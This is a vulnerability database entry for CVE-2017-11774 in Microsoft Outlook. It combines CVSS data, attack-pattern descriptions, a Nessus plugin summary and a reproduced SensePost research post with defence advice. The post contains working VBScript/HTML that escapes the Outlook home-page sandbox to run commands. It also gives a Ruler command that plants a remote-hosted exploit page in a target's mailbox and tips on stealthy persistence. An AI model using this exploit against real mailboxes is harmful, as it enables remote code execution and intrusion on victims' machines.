Vulnerabilities > CVE-2017-11774 - Improper Restriction of Operations within the Bounds of a Memory Buffer vulnerability in Microsoft Outlook 2010/2013/2016
Attack vector
LOCAL Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
Microsoft Outlook 2010 SP2, Outlook 2013 SP1 and RT SP1, and Outlook 2016 allow an attacker to execute arbitrary commands, due to how Microsoft Office handles objects in memory, aka "Microsoft Outlook Security Feature Bypass Vulnerability."
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 4 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Buffer Overflow via Environment Variables This attack pattern involves causing a buffer overflow through manipulation of environment variables. Once the attacker finds that they can modify an environment variable, they may try to overflow associated buffers. This attack leverages implicit trust often placed in environment variables.
- Overflow Buffers Buffer Overflow attacks target improper or missing bounds checking on buffer operations, typically triggered by input injected by an attacker. As a consequence, an attacker is able to write past the boundaries of allocated buffer regions in memory, causing a program crash or potentially redirection of execution as per the attackers' choice.
- Client-side Injection-induced Buffer Overflow This type of attack exploits a buffer overflow vulnerability in targeted client software through injection of malicious content from a custom-built hostile service.
- Filter Failure through Buffer Overflow In this attack, the idea is to cause an active filter to fail by causing an oversized transaction. An attacker may try to feed overly long input strings to the program in an attempt to overwhelm the filter (by causing a buffer overflow) and hoping that the filter does not fail securely (i.e. the user input is let into the system unfiltered).
- MIME Conversion An attacker exploits a weakness in the MIME conversion routine to cause a buffer overflow and gain control over the mail server machine. The MIME system is designed to allow various different information formats to be interpreted and sent via e-mail. Attack points exist when data are converted to MIME compatible format and back.
Nessus
| NASL family | Windows : Microsoft Bulletins |
| NASL id | SMB_NT_MS17_OCT_OUTLOOK.NASL |
| description | The version of Microsoft Outlook installed on the remote host is missing security updates. It is, therefore, affected by multiple vulnerabilities : - An information disclosure vulnerability exists when Microsoft Outlook fails to establish a secure connection. An attacker who exploited the vulnerability could use it to obtain the email content of a user. The security update addresses the vulnerability by preventing Outlook from disclosing user email content. (CVE-2017-11776) - A security feature bypass vulnerability exists when Microsoft Office improperly handles objects in memory. An attacker who successfully exploited the vulnerability could execute arbitrary commands. In a file-sharing attack scenario, an attacker could provide a specially crafted document file designed to exploit the vulnerability, and then convince users to open the document file and interact with the document. The security update addresses the vulnerability by correcting how Microsoft Office handles objects in memory. (CVE-2017-11774) |
| last seen | 2020-06-01 |
| modified | 2020-06-02 |
| plugin id | 103752 |
| published | 2017-10-10 |
| reporter | This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. |
| source | https://www.tenable.com/plugins/nessus/103752 |
| title | Security Updates for Outlook (October 2017) |
| code | |
Seebug
| bulletinFamily | exploit |
| description | [Ruler](https://github.com/sensepost/ruler) has become a go to tool for us on external engagements, easily turning compromised mailbox credentials into shells. This has resulted in security being pushed forward and Microsoft responding with patches for the two vectors used in Ruler, namely rules and forms. These were patched with [KB3191938](https://support.microsoft.com/en-us/help/3191938/descriptionofthesecurityupdateforoutlook2013june13-2017) and [KB4011091](https://support.office.com/en-us/article/Custom-form-script-is-now-disabled-by-default-bd8ea308-733f-4728-bfcc-d7cce0120e94) respectively. This puts us back into the cat and mouse game of attack versus defence, with attack needing to find a new vector. Turns out the rules of three holds true, and where two vulnerabilities lurk, a third surely exists. tl;dr There is a new attack built into Ruler. New version of Ruler: https://github.com/sensepost/ruler But you need to read this post to get the exploit ;) ### The Home Page While searching for a new code execution vector, we came across the Outlook Home Page, a legacy feature not many use or are aware of. The homepage allows you to customise the default view for any folder in Outlook. This allows specifying a URL to be loaded and displayed whenever a folder is opened. This URL has to be either HTTP or HTTPS and can be either an internal or external network location.  The home page can be set through the Outlook GUI When Outlook loads the remote URL, it will render the contents using ieframe.dll, which means we have numerous options available to us for customising the page. The one thing you want from an Outlook Home Page is the ability to include actual Outlook content into the page. To do this, the Outlook ActiveX controls can be used. A simple Outlook Home Page, which will display the message “Hello Alex” and then display the contents of the folder would look as follows: ``` <html> <head> <meta http-equiv="Content-Language" content="en-us"> <meta http-equiv="Content-Type" content="text/html; charset=windows-1252"> <title>Outlook</title> </head> <body> <h1>Hello Alex</h1> <object classid="clsid:0006F063-0000-0000-C000-000000000046" id="ViewCtl1" data="" width="100%" height="100%"></object> </body> </html> ``` The magic source being the OutlookViewCtl CLSID embedded as an Object; ``` <object classid="clsid:0006F063-0000-0000-C000-000000000046" id="ViewCtl1" data="" width="100%" height="100%"></object> ``` At this point we have a nice home page to display whenever we log into Outlook and we get greeted by name, great. ### ActiveX Fun Since we have ActiveX controls and our page is hosted in an ieframe, it stands to reason that we should be able to include some vbscript/jscript to interact with the ActiveX control. And it turns out we can. The first thing we did was try and skip straight to the command execution, maybe this ieframe isn’t constrained by the usual security zones and other protections. ``` <html> <head> <meta http-equiv="Content-Language" content="en-us"> <meta http-equiv="Content-Type" content="text/html; charset=windows-1252"> <title>Outlook</title> <script id=clientEventHandlersVBS language=vbscript> <!-- Sub window_onload() Set cmd = CreateObject("Wscript.Shell") cmd.Run("notepad") End Sub --> </script> </head> <body> <h1>Hello Alex</h1> <object classid="clsid:0006F063-0000-0000-C000-000000000046" id="ViewCtl1" data="" width="100%" height="100%"></object> </body> </html> ``` We’ve simply created a window_onload function, which will execute as the page loads, and tasked it to create a new object of type Wscript.Shell and then to execute the notepad application. Unfortunately this fails. The ieframe is loaded the typical Internet Explorer security zones, and certain “dangerous” objects can’t be created. Any attempts to access objects such as Wscript.Shell, Scripting.FileSystemObject and others will result in an error and our script will stop executing. Essentially, the only objects we can interact with are ones that pertain directly to Outlook.  Access is denied when trying to create blacklisted objects At this point we went down a long rabbit hole of trying to get around this limitation by exploring the objects that are accessible. One of those being MSXML2.DOMDocument, and here we tried to use some XSL transforms to get code execution however this also failed with the same message, “ActiveX component can’t create object”. As it turns out, the sandboxing applies to all scripting inside the ieframe, no matter how many objects down you go. Not wanting to give up, we revisited what we knew. We had ActiveX, we had custom vbscript and we could interact with certain ActiveX controls, Outlook specific controls being one subset of those. This means we are able to directly interact with the ActiveX control already embedded into the page. This is simply done by directly referencing the Object: ``` Set Application = ViewCtl1 ``` Now that we have a “handle” the the ActiveX control, we can make use of functions and access objects belonging to that control. Here [MSDN](https://msdn.microsoft.com/en-us/vba/outlook-vba/articles/viewctl-object-outlook-view-control) comes in handy, remember, documentation is your friend. Consulting the MSDN docs, we find the OutlookApplication property, which according to the documentation “Returns an object that represents the container object for the control.” We can then access this with: ``` Set Application = ViewCtl1.OutlookApplication ``` We now have a “handle” to the Application object for Outlook, and again we need to find what objects and methods are available to us. Back to MSDN. One of the available methods is the CreateObject method. This method allows us to create an automation object of a specific class, just like the CreateObject usually used directly in VBScript. ``` Set Application = ViewCtl1.OutlookApplication Set cmd = Application.CreateObject("Wscript.Shell") cmd.Run("notepad") ``` And this worked, suddenly notepad popped up on the screen. It turns out that we now have a handle into an object outside of the ieframe sandbox. So we are back in the land of unrestricted vbscript. At this point exploitation becomes relatively trivial. Our new home page can now be defined as: ``` <html> <head> <meta http-equiv="Content-Language" content="en-us"> <meta http-equiv="Content-Type" content="text/html; charset=windows-1252"> <title>Outlook</title> <script id=clientEventHandlersVBS language=vbscript> <!-- Sub window_onload() Set Application = ViewCtl1.OutlookApplication Set cmd = Application.CreateObject("Wscript.Shell") cmd.Run("notepad") End Sub --> </script> </head> <body> <h1> Hello Alex </h1> <object classid="clsid:0006F063-0000-0000-C000-000000000046" id="ViewCtl1" data="" width="100%" height="100%"></object> </body> </html> ``` I reported this escape from the sandbox to MSFT and it was assigned [CVE-2017-11774](https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-11774) and patched in the October updates. Another thing about bug hunting, if you’ve thought of it, so has someone else. And just like Outlook forms, it turns out someone else was doing the same research. Again Nick Landers ([@monoxgas](https://twitter.com/monoxgas)) came across the same issue a little while after me, and pointed out a slightly different version of the attack; he made use of window.external to get a handle to the OutlookApplication, rather than using the ActiveX Outlook viewctrl. This still works, as OutlookApplication has been whitelisted for use in the ieframe. ``` Sub window_onload() Set oApp = window.external.OutlookApplication Set s = oApp.CreateObject("Wscript.Shell") s.Run("notepad") End Sub ``` ### Remote Exploit This was great, a third method for getting code exec in Outlook. The only problem at this point was that it was still manual. How to turn this into an attack that can be conducted easily through Ruler? This meant we had to go back to our trusted [MFCMapi](https://mfcmapi.codeplex.com/) and find where the home page value is stored and if this is synchronised through Exchange. Since we set the home page on the inbox, the properties of this folder were the obvious place to look for any changes.  The homepage is stored in the PR_FOLDER_WEBVIEWINFO property The home page is stored in the PR_FOLDER_WEBVIEWINFO property (http://schemas.microsoft.com/mapi/proptag/0x36DF0102) which is an undocumented binary structure. Fortunately, the creators of MFCMapi had reversed this structure and MFCMapi translated the various fields for us.  MFCMapi smartview decodes the binary object for us At this point we had all the information required to add this to Ruler. Since Ruler already has all the MAPI functions required to open a folder, set the properties on a folder and then synchronise these, it took about 30 minutes to add the attack. Not too bad. The main technical part was simply issuing a “SetProperties” request with the PR_FOLDER_WEBVIEWINFO property modified to point to our custom URL. ### Ruler Homepage The new version of Ruler now has homepage support, so grab the “[EkoParty](https://ekoparty.org/)” release from the github [releases](https://github.com/sensepost/ruler/releases) (or the [source code](https://github.com/sensepost/ruler) of course). To use the new function couldn’t be simpler. First things first, create your homepage .html page, using the example earlier in this post, you’ll need to swap out “notepad” for your command, so be creative. This needs to be hosted on a webserver, it doesn’t matter where. To set the home page via Ruler: ``` ./ruler --email target@pew.com homepage add --url https://gist.githubusercontent.com/staaldraad/c7b857e9bd6fd332f6f1bd01a2160266/raw/16fb7bb5aac443f4541dd0557062445d128b9813/outlookHomepageRCE.html ``` As simple as that. The home page can be viewed and deleted using the “display” and “delete” functions respectively, just as you would for forms or rules.  Attack Attack The [Ruler wiki](https://github.com/sensepost/ruler/wiki/Homepage) has also been updated with all the necessary bits. The vedio: https://sensepost.com/img/pages/blog/2017/outlook-home-page-another-ruler-vector/homepage.mp4?_=1 ### Trigger You might be wondering at this stage, “how do I trigger my shell?”, well you don’t. Outlook does this for you. The home page, once set, will be triggered when the folder is refreshed. This is usually triggered when the user navigates out of the inbox, for example views “sent items” and navigates back into the inbox. Or Outlook is restarted. Outlook needs to be notified that the folder has changed and needs to be refreshed. Ruler will try and force this by creating a hidden folder in the Inbox. This changes the last modified date on the folder, property changes don’t, signalling to Outlook that a refresh is need. When the user navigates away from the inbox and back, the home page will refresh and the exploit will trigger. This folder will be deleted when you delete the home page using Ruler. This does have the downside of not allowing you to easily trigger the homepage straight away, but you gain a stealthy persistence method. I can also recommend you build some “shell checks” into your exploit, as the home page gets cached by Outlook, so the exploit may trigger even after you have unset the home page value. Otherwise, if you like multiple shells from a single host, leave it as is. ### Defence To defend against this you have multiple options, but the primary one is, apply the [patch (KB4011162)](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11774). With this patch Microsoft have completely removed the ‘home page’ feature from Outlook. By killing off legacy features they are successfully reducing the attack surface and protecting end-users. Good architecture and sound security practices go a long way to preventing this, and any attack via Outlook. Ensure 2FA/MFA is deployed for user accounts and password best practices are followed. Monitoring breaches and identifying employee accounts that are present in those breaches goes a long way to making attackers lives harder. If your employees used their corporate account on a breached site, reset their password, people love reusing credentials. Detection of this attack has also been added to NotRuler and you can easily detect this with: ``` ./notruler --mailboxes organisationList.txt --username exchadm homepage ``` We wrote a [blog post detailing NotRuler](https://sensepost.com/blog/2017/notruler-turning-offence-into-defence/) a little while back. You can get NotRuler from: https://github.com/sensepost/notruler |
| id | SSV:96659 |
| last seen | 2017-11-19 |
| modified | 2017-10-12 |
| published | 2017-10-12 |
| reporter | Root |
| title | Outlook Home Page – Another Ruler Vector |
Related news
References
- http://www.securityfocus.com/bid/101098
- http://www.securitytracker.com/id/1039542
- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11774
- https://sensepost.com/blog/2017/outlook-home-page-another-ruler-vector/
- http://www.securityfocus.com/bid/101098
- https://sensepost.com/blog/2017/outlook-home-page-another-ruler-vector/
- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11774
- http://www.securitytracker.com/id/1039542